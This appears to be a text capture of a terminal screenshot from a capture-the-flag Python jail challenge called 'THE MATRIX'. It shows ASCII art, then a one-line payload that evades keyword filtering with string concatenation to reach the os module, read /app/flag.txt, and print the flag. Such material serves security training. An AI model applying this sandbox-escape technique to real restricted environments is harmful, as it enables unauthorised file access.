 sven@dt: ~
File Edit View Search Terminal Help
       Y :|  //  /
       | jj /( .^
       >-"~"-v"
      /       Y
     jo  o    |
    ( ~T~     j
     >._-' _./
    /   "~"  |
   Y     _,  |
  /| ;-"~ _  l
 / l/ ,-"~    \
 \//\/      .- \
  Y        /    Y
  l       I     !
  ]\      _\    /"\
 (" ~----( ~   Y.  )
~~~~~~~~~~~~~~~~~~~~~~~~~~
Follow the white rabbit !
THE MATRIX >>> file = __builtins__.globals()["sy"+"s"].modules["o"+"s"].open("/a
pp/flag.txt", 0)
print(__builtins__.globals()["sy"+"s"].modules["o"+"s"].read(file, 69))THE MATRI
X >>>
b'ECW{8d60db199e04760150c957f26ec1407dee8fb85f8e02080288c6a84b26e36941}'
THE MATRIX >>>